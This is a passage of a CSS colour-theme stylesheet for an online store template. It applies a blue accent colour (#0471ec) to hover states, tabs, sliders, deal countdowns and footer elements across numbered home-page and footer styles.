.cms-index-index .header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #0471ec;
}
/* END HEADER */
/* HOME */
.sm-searchbox-popular .sm-searchbox-keyword ul li a:hover {
  color: #0047a3;
}
.title-home-page:before {
  background-color: #0471ec;
}
.sm-categories .cat-wrap .image-cat .btn-categories {
  background-color: #0471ec;
}
.collections .collect a:hover,
.clients-say .block-content-clients-say .owl-controls .owl-nav div:hover {
  color: #0471ec;
}
.top-search ul li a:hover {
  color: #0471ec;
}
.collections .collect a {
  border-bottom: 2px solid #0471ec !important;
}
.collections .collect a:hover {
  border-top: 1px solid #0471ec !important;
  border-left: 1px solid #0471ec !important;
  border-right: 1px solid #0471ec !important;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div:hover {
  border-color: #0471ec !important;
}
.block-subscribe-home .form.subscribe button.subscribe {
  background-color: #0471ec;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown {
  background-color: #0471ec;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  background-color: #0471ec !important;
  border-color: #0471ec !important;
}
.slider-deal-type2 .owl-controls .owl-nav div:hover {
  background: #0471ec;
  border: #0471ec;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle a:hover {
  color: #0471ec;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore:hover {
  background-color: #0471ec;
  border-color: #0471ec;
}
.latest-post-type2 .owl-controls .owl-nav div:hover {
  border-color: #0471ec;
  background-color: #0471ec;
}
.slider-brands .item a:hover {
  border-color: #0471ec;
}
.slider-brands .owl-controls .owl-nav div:hover {
  border-color: #0471ec;
  background-color: #0471ec;
}
.static-image-1 {
  float: right;
}
.static-image-1 li {
  margin-bottom: 10px;
}
.static-image-1 li:last-child {
  margin-bottom: 0;
}
.home-page-1 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #0471ec;
}
.home-page-1 .services-home .banner-policy .inner .policy a:hover .ico-policy {
  color: #0471ec;
}
.home-page-1 .full-categories .title-home-page span {
  border-bottom: 2px solid #0471ec;
}
.home-page-1 .home-collection .collections .owl-carousel .item:hover {
  border-color: #0471ec;
}
.home-page-1 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #0471ec;
  border-color: #0471ec;
}
.home-page-1 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-1 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #0471ec;
  color: #0471ec;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-6 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-7 .listingtab-custom .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .listingtab-custom .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel {
  color: #0471ec;
}
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #0471ec;
  color: #0471ec;
}
.home-page-2 .full-categories .title-home-page span {
  border-bottom: 2px solid #0471ec;
}
.home-page-2 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #0471ec;
  border-color: #0471ec;
}
.home-page-2 .home-collection .collections .owl-carousel .item:hover {
  border-color: #0471ec;
}
.home-page-2 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #0471ec;
}
.home-page-2 .right-main .clients-say .owl-controls .owl-nav div:hover {
  background-color: #0471ec !important;
  border-color: #0471ec;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel {
  border-top: 2px solid #0471ec;
}
.product-extend .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-1 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-2 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-3 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-4 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-7 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-8 .listingtab-default .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-8 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-9 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-9 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-10 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-11 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover {
  border-color: #0471ec;
  background-color: #0471ec;
}
.home-page-3 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #0471ec;
}
.home-page-3 .services-home .banner-policy .inner .policy a:hover {
  border-color: #0471ec;
}
.home-page-3 .services-home .banner-policy .inner .policy a:hover .title-sv {
  color: #0047a3 !important;
}
.home-page-3 .navigation ul > li > a:before {
  background-color: #0471ec;
}
.home-page-3 .navigation ul > li:hover > a {
  color: #0471ec;
}
.home-page-3 .full-categories .title-home-page span {
  border-bottom: 2px solid #0471ec;
}
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #0471ec;
  color: #0471ec;
}
.home-page-3 .sidebar-home .clients-say .owl-controls .owl-nav div:hover {
  background-color: #0471ec !important;
  border-color: #0471ec;
}
.home-page-3 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #0471ec;
  border-color: #0471ec;
}
.home-page-3 .home-collection .collections .owl-carousel .item:hover {
  border-color: #0471ec;
}
.home-page-4 .services-home .banner-policy .inner .policy a:hover {
  border-color: #0471ec;
}
.home-page-4 .services-home .banner-policy .inner .policy a:hover .title-sv {
  color: #0047a3 !important;
}
.home-page-4 .full-categories .title-home-page span {
  border-bottom: 2px solid #0471ec;
}
.home-page-4 .home-collection .collections .owl-carousel .item:hover {
  border-color: #0471ec;
}
.home-page-4 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #0471ec;
  border-color: #0471ec;
}
.home-page-4 .slider-deal .products-single .deals-countdown {
  background-color: #0471ec;
}
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #0471ec;
  color: #0471ec;
}
.home-page-5 .owl-controls .owl-nav div:hover {
  background-color: #0471ec !important;
  border-color: #0471ec !important;
}
.home-page-5 .clients-say-container .clientsay-wrap .clients-say-content .item .image-box-client {
  background-color: #0471ec;
}
.home-page-5 .collection-sidebar {
  margin-bottom: 30px;
}
.home-page-5 .collection-sidebar .collection-content .collection-list li:hover {
  border-color: #0471ec;
}
.home-page-5 .listing-tab-wrapper .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel,
.home-page-5 .listing-tab-wrapper .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover {
  border-color: #0471ec;
  background-color: #0471ec;
}
.home-page-5 .brand-wrapper .brand-container .brands-content li a:hover {
  border-color: #0471ec;
}
.home-page-5 .slider-post .date-post-title .date-post {
  background-color: #0471ec;
}
.home-page-5 .navigation ul > li > a:before {
  background-color: #0471ec;
}
.home-page-5 .navigation ul > li:hover > a {
  color: #0471ec;
}
.home-page-5 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-5 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #0471ec;
  color: #0471ec;
}
.home-page-5 .clients-say .owl-controls .owl-nav div:hover {
  background-color: #0471ec !important;
}
.home-page-5 .full-categories .title-home h2 {
  border-bottom: 2px solid #0471ec;
}
.home-page-5 .slider-post-container .info-blog .readmore:hover {
  border-color: #0471ec;
  background-color: #0471ec;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li:hover {
  border-color: #0471ec;
}
.home-page-6 .full-wrapper-sv .services-v6 .item-inner:hover {
  border-color: #0471ec;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .action:hover {
  background-color: #0471ec !important;
  border-color: #0471ec !important;
}
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #0471ec;
  color: #0471ec;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore:hover {
  background-color: #0471ec;
  border-color: #fff !important;
}
.home-page-6 .full-categories .title-home-page span {
  border-bottom: 2px solid #0471ec;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover,
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover {
  background-color: #0471ec;
  border-color: #0471ec;
}
.home-page-7 .block-subscribe-center button.subscribe:hover {
  background-color: #0471ec;
  color: #fff !important;
}
.home-page-7 .collections .owl-controls .owl-nav div:hover {
  background-color: #0471ec;
  border-color: #0471ec;
}
.home-page-7 .collections .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.home-page-7 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #0471ec;
  color: #0471ec;
}
.home-page-7 .home-collection .collections .owl-carousel .item:hover {
  border-color: #0471ec;
}
.home-page-7 .full-categories .title-home-page span {
  border-bottom: 2px solid #0471ec;
}
.home-page-7 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  background-color: #0471ec;
  border-color: #0471ec;
}
.home-page-8 .right-content-index .slideshow-banner .banner-right-index .block-subscribe-v8 .form.subscribe button.subscribe:before {
  color: #0471ec;
}
.home-page-8 .right-content-index .product-featured .owl-controls .owl-nav div:hover {
  background-color: #0471ec;
  border-color: #0471ec;
}
.home-page-8 .clients-say-container .clientsay-wrap .clients-say-content .item .image-box-client {
  background-color: #0471ec;
}
.home-page-8 .clients-say-container .clientsay-wrap .owl-controls .owl-nav div:hover {
  background-color: #0471ec !important;
  border-color: #0471ec !important;
}
.home-page-8 .collections .owl-controls .owl-nav div:hover {
  background-color: #0471ec !important;
  border-color: #0471ec !important;
}
.home-page-8 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #0471ec;
}
.home-page-8 .full-categories .sm-categories .owl-controls .owl-nav div:hover {
  background-color: #0471ec;
  border-color: #0471ec;
}
.home-page-8 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore:hover,
.home-page-8 .home-collection .collections .owl-carousel .item:hover {
  border-color: #0471ec;
}
.home-page-8 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover,
.home-page-8 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  background-color: #0471ec;
  border-color: #0471ec;
}
.home-page-8 .clients-say-container .clientsay-wrap .clients-say-content .item .client-des {
  background-color: #0471ec;
}
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #0471ec;
  color: #0471ec;
}
.home-page-9 .services-v6 .item-inner:hover {
  border-color: #0471ec;
}
.home-page-9 .collections .owl-controls .owl-nav div:hover {
  border-color: #0471ec;
  background-color: #0471ec;
}
.home-page-9 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #0471ec;
}
.home-page-9 .product-featured .products-grid .item .item-inner .box-info .bottom-action .action:hover {
  background-color: #0471ec !important;
  border-color: #0471ec !important;
}
.thumbs-product .item-img:hover,
.thumbs-product .item-img.thumb-active {
  border-color: #0471ec;
}
.bottom-container .right-content .subscribe-home .action-button button {
  background: #0471ec;
}
.home-page-10 .slider-brand-wrapper .owl-controls .owl-nav div:hover {
  border-color: #0471ec;
  background-color: #0471ec;
}
.home-page-10 .products-slider .basic-product-slider .owl-controls .owl-nav div:hover {
  border-color: #0471ec;
  background-color: #0471ec;
}
.home-page-10 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #0471ec;
}
.home-page-11 .services-v6 .item-inner:hover {
  border-color: #0471ec;
}
.home-page-11 .products-slider .basic-product-slider .owl-controls .owl-nav div:hover {
  border-color: #0471ec;
  background-color: #0471ec;
}
.home-page-11 .listingtabs-full .sm-listing-tabs .owl-controls .owl-nav div:hover {
  background-color: #0471ec !important;
}
.home-page-11 .list-product-home .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #0471ec;
}
.home-page-12 .slider-post .date-post-title .date-post {
  background-color: #0471ec;
}
.home-page-12 .slider-post .owl-controls .owl-nav div:hover {
  background-color: #0471ec;
}
.home-page-12 .full-banner .banner-content .banner-info a,
.home-page-12 .banner-slider .banner-des a {
  color: #0471ec;
}
.home-page-12 .basic-product-slider .owl-controls .owl-nav div:hover,
.home-page-12 .slider-brand-wrapper .owl-controls .owl-nav div:hover {
  border-color: #0471ec;
  background-color: #0471ec;
}
.home-page-13 .title-home h2 {
  color: #0471ec;
}
.home-page-13 .banner-policy .inner .policy:before,
.home-page-13 .slider-post .date-post-title .date-post {
  background-color: #0471ec;
}
.home-page-13 .content-slider .product-slider .owl-controls .owl-nav div:hover {
  border-color: #0471ec;
  background-color: #0471ec;
}
.collections-id13 .collect a:before {
  background-color: #0471ec;
}
.home-page-13 .countdown-product-wrapper .owl-controls .owl-dots .owl-dot:hover,
.home-page-13 .countdown-product-wrapper .owl-controls .owl-dots .owl-dot.active {
  border-color: #0471ec;
  background-color: #0471ec;
}
.home-page-13 .countdown-product-wrapper .deals-countdown .deals-time {
  background-color: #0471ec;
}
.home-page-13 .countdown-product-wrapper .deals-countdown .deals-time:before {
  color: #0471ec;
}
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info form .tocart:hover,
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info .bottom-action .tocompare:hover {
  border-color: #0471ec !important;
  background-color: #0471ec !important;
}
.home-page-14 .banner-policy .inner .policy:before {
  background-color: #0471ec;
}
.home-page-14 .slider-post .date-post-title .date-post,
.home-page-14 .slider-top-collection .item-inner:before {
  background-color: #0471ec;
}
.home-page-14 .slider-top-collection .item-inner .info-box h3 a:hover,
.home-page-14 .deals-countdown {
  color: #0471ec;
}
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .actions-primary .tocart:hover,
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  border-color: #0471ec !important;
  background-color: #0471ec !important;
}
.home-page-15 .owl-controls .owl-nav div:hover {
  background-color: #0471ec;
}
.top-categories-index .categories-content .info-cat h3 a:hover {
  color: #0471ec;
}
.home-page-16 .list-products .slider-wrapper .owl-controls .owl-nav div:hover,
.home-page-16 .big-nav-slider .owl-controls .owl-nav div:hover {
  background-color: #0471ec;
  border-color: #0471ec;
}
.home-16-style .full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .deals-countdown,
.home-16-style .full-deals-container .owl-controls .owl-dots .owl-dot:hover,
.home-16-style .full-deals-container .owl-controls .owl-dots .owl-dot.active {
  background-color: #0471ec;
}
.home-16-style .list-products .slider-wrapper .item .item-inner .box-info .product-name a:hover {
  color: #0471ec;
}
.home-16-style .hot-categories-wrapper .item .button-categories a:hover {
  background-color: #0471ec;
}
.full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .towishlist:hover,
.full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .tocompare:hover,
.home-16-style .full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .actions-primary .tocart:hover {
  background-color: #0471ec !important;
  border-color: #0471ec !important;
}
.home-17-style .price-box .special-price .price,
.home-17-style .hot-categories ul li h2 a:hover {
  color: #0471ec;
}
.home-17-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #0471ec;
}
.home-17-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart:hover {
  background-color: #0471ec;
  border-color: #0471ec !important;
}
.home-page-17 .list-product-home .owl-controls .owl-nav div:hover,
.home-page-17 .slider-post .owl-controls .owl-nav div:hover {
  border-color: #0471ec;
}
.home-page-17 .list-product-home .owl-controls .owl-nav div:hover:before,
.home-page-17 .slider-post .owl-controls .owl-nav div:hover:before,
.home-page-17 .owl-controls .owl-nav div:hover:before {
  color: #0471ec;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div:hover {
  border-color: #0471ec;
}
.home-17-style .slider-post .date-post-title .date-post,
.home-17-style .product-countdown-container .title-home .countdown-slider .deals-countdown .deals-time {
  background-color: #0471ec;
}
.home-17-style .product-countdown-container .slider-wrapper .item .product-item-info .product-item-details .product-item-name a:hover {
  color: #0471ec;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div {
  background-color: #0471ec !important;
  border-color: #0471ec !important;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div:hover {
  background-color: #0465d3 !important;
  border-color: #0465d3 !important;
}
.home-page-18 .hot-categories .item-cat:before {
  background-color: #0471ec;
}
.home-page-19 .our-brands .grid-brand .item .item-inner:hover {
  border-color: #0471ec;
}
.home-page-19 .our-brands .grid-brand .item .item-inner:hover img {
  border-color: #0471ec;
}
.home-page-19 .title-home h2 {
  color: #0471ec;
}
.home-19-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #0471ec;
}
.home-19-style .products-grid .item .item-inner:hover .box-image {
  border-color: #0471ec;
  box-shadow: 0 0 0 1px #0471ec inset;
  -webkit-box-shadow: 0 0 0 1px #0471ec inset;
}
.home-19-style .products-grid .item .item-inner:hover .box-info .bottom-action .btn-action.btn-cart {
  background-color: #0471ec !important;
  border-color: #0471ec !important;
}
.home-19-style .products-grid .item .item-inner .box-info .bottom-action .btn-action.tocart:hover {
  background-color: #0465d3 !important;
}
.home-19-style .owl-controls .owl-nav div:hover {
  background-color: #0471ec;
}
.home-page-20 .title-home h2 {
  border-bottom: 1px solid #0471ec;
}
.home-page-20 .cat-tab-products .ft-category .content-box .sub-cats li a:hover {
  color: #0471ec;
}
.home-page-20 .cat-tab-products .ft-category .content-box .sub-cats li a:hover:before {
  background-color: #0471ec;
}
.home-20-style .products-grid .item .item-inner .box-info .bottom-action .btn-cart {
  background-color: #0471ec;
}
.home-page-20 .sm-imageslider .owl-dots .owl-dot:hover,
.home-page-20 .sm-imageslider .owl-dots .owl-dot.active,
.home-20-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #0471ec;
}
.home-page-20 .deal-syns-container {
  border: 2px solid #0471ec;
}
.home-page-20 .deal-syns-container .thumb-deal .box-image-thumb .thumb-item:hover,
.home-page-20 .deal-syns-container .thumb-deal .box-image-thumb .thumb-item.active {
  border-color: #0471ec;
}
.home-page-20 .deal-syns-container .grid-syns .product-item .product-name a:hover {
  color: #0471ec;
}
.home-page-21 .title-group h3 {
  color: #0471ec;
}
.home-page-21 .slidershow .owl-controls .owl-nav > div:hover {
  background-color: #0471ec;
}
.home-page-21 .client-wrapper .client-slider-fashion .owl-controls .owl-nav > div:hover,
.home-page-21 .featured-products .owl-controls .owl-nav > div:hover {
  background-color: #0471ec;
  border-color: #0471ec;
}
.home-page-21 .deal-container .deal-item .price-box .special-price .price,
.home-page-21 .deal-container .deal-item h3 {
  color: #0471ec;
}
.home-21-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart {
  background-color: #0471ec;
}
.home-21-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart:hover {
  background-color: #0359ba;
}
.home-21-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #0471ec;
}
.home-21-style .products-grid .item .item-inner .box-info .product-name a:hover {
  color: #0471ec;
}
.home-page-22 .price-box .special-price .price {
  color: #0471ec;
}
.home-page-22 .label-product.label-sale {
  background-color: #0471ec;
}
.home-page-22 .title-group h3 {
  color: #0471ec;
}
.home-page-22 .slidershow .owl-controls .owl-nav > div:hover {
  background-color: #0471ec;
}
.home-page-22 .block-subscribe-footer .action-button button:hover {
  background-color: #0471ec;
}
.home-page-22 .featured-products .owl-controls .owl-nav > div:hover {
  background-color: #0471ec;
  border-color: #0471ec;
}
.home-page-22 .brand-items .item:hover {
  border-color: #0471ec;
}
.home-page-22 .full-services .service-banner .button-play a:hover {
  background-color: #0471ec;
}
.home-page-22 .full-cats .cat-wrap .item .cat-title a:hover {
  background-color: #0471ec;
}
.home-page-22 .latest-post .post-content .info-blog .more-button a:hover {
  background-color: #0471ec;
}
.home-page-22 .full-deals .block-content-products .product-item-details .deals-countdown {
  background-color: #0471ec;
}
.home-page-22 .full-deals .thumb-product .box-image-thumb.active-item {
  border-color: #0471ec;
}
.home-page-22 .full-deals .bottom-action .tocompare:hover,
.home-page-22 .full-deals .bottom-action .towishlist:hover,
.home-page-22 .full-deals .bottom-action form button:hover {
  background-color: #0471ec;
}
.home-page-22 .full-deals .block-content-products .box-image-deal .label-sale {
  background-color: #0471ec;
}
.home-22-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart {
  background-color: #0471ec;
}
.home-22-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart:hover {
  background-color: #0359ba;
}
.home-22-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #0471ec;
}
.home-22-style .products-grid .item .item-inner .box-info .product-name a:hover {
  color: #0471ec;
}
.home-22-style .latest-post .owl-controls .owl-nav > div:hover {
  background-color: #0471ec;
  border-color: #0471ec;
}
.home-page-23 .gallery-slider .owl-controls .owl-nav div:hover,
.home-page-23 .slidershow .owl-controls .owl-nav div:hover {
  background-color: #0471ec;
}
.home-page-23 .hot-categories-home .parent-cat .cat-title a:hover,
.home-page-23 .service-index-top .item a:hover {
  background-color: #0471ec;
  border-color: #0471ec;
}
.home-page-23 .deal-home .content-slider .title-home .deal-control .trigger-button:hover,
.home-page-23 .nav-text .owl-controls .owl-nav div:hover {
  background-color: #0471ec !important;
  border-color: #0471ec !important;
}
.home-page-23 .deal-home .products-grid .product-item-name a:hover {
  color: #0471ec;
}
.home-page-23 .deal-home .content-slider .title-home .countdown-slider .deals-time .num-time {
  background-color: #0471ec;
}
/* END HOME */
/* FOOTER */
.footer-container .footer-bottom .copyright-footer a {
  color: #0471ec;
}
.footer-container .footer-block .footer-block-content .links-footer li a:hover {
  color: #0471ec;
}
.footer-container .footer-block .footer-block-content .links-contact li:hover:before {
  background-color: #0471ec;
}
.footer-container .categories-footer .footer-links-w ul li a:hover {
  color: #0471ec;
}
.footer-container.footer-style-1 .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #0471ec;
}
.footer-container.footer-style-1 .socials-wrap ul .li-social a:hover {
  background-color: #0471ec;
  border-color: #0471ec;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #0471ec;
}
.footer-style-2 .footer-middle .socials-wrap ul li a:hover {
  background-color: #0471ec;
}
.footer-style-3 .footer-block .footer-block-content .links-footer li a:hover {
  color: #0471ec;
}
.footer-style-3 .socials-footer .socials-wrap ul li a:hover {
  background-color: #0471ec !important;
}
.footer-style-4 .footer-top .block-subscribe-footer .form.subscribe .action-button button,
.footer-style-4 .footer-top .socials-wrap ul li a:hover {
  background-color: #0471ec !important;
}
.footer-style-5 .socials-footer .socials-wrap ul li a:hover {
  background-color: #0471ec !important;
}
.footer-style-6 .footer-block .footer-block-content .links-footer li a:before,
.footer-style-6 .footer-middle .socials-wrap ul .li-social a:hover {
  background-color: #0471ec;
}
.footer-style-6 .categories-footer a:hover {
  color: #0471ec;
}
.footer-style-7 .footer-block .footer-block-content .links-footer li a:before {
  background-color: #0471ec;
}
.footer-style-7.footer-container .footer-bottom,
.footer-style-7 .footer-middle .socials-wrap ul .li-social a:hover {
  background-color: #0471ec;
}
.footer-style-7 .categories-footer a:hover {
  color: #0471ec;
}
.footer-style-8 .footer-block .footer-block-content .links-footer li a:before {
  background-color: #0471ec;
}
.footer-style-8.footer-container .newsletter-footer .action-button button:hover {
  background-color: #0471ec;
}
.footer-style-9.footer-container .newsletter-wrapper .block-subscribe-footer .action-button button {
  background-color: #0471ec;
}
.footer-style-9.footer-container .socials-wrap ul .li-social a:hover,
.footer-style-9.footer-container .footer-block .footer-block-title h3:before {
  background-color: #0471ec;
}
.footer-style-10.footer-container .footer-block .footer-block-content .links-footer li a:before {
  background-color: #0471ec;
}
.footer-style-11.footer-container .socials-wrap ul .li-social a:hover {
  color: #0471ec;
}
.footer-style-12 .footer-top {
  background-color: #0471ec;
}
.footer-style-12 .footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  background-color: #0471ec;
}
.footer-style-12 .footer-middle .social-content .socials-wrap ul li a:hover {
  background-color: #0471ec;
}
.footer-style-12 .footer-block .footer-block-title h3:before {
  background-color: #0471ec;
}
.footer-style-13 .footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  background-color: #0471ec;
}
.footer-style-13 .footer-top .newsletter-content .newsletter-title .des-newsletter {
  color: #0471ec;
}
.footer-style-13 .footer-block .footer-block-content .links-contact li:before {
  background-color: #0471ec;
}
.footer-style-13 .footer-block .footer-block-title h3:before {
  background-color: #0471ec;
}
.footer-style-13 .socials-wrap ul li a:hover {
  background-color: #0471ec;
  border-color: #0471ec;
}
.footer-style-13 .list-post .item .info-blog .postTitle a:hover {
  color: #0471ec;
}
.footer-style-13 a:hover {
  color: #0471ec;
}
.footer-style-14 .socials-wrap ul li a:hover {
  background-color: #0471ec;
  border-color: #0471ec;
}
.footer-style-14 address a:hover {
  color: #0471ec;
}
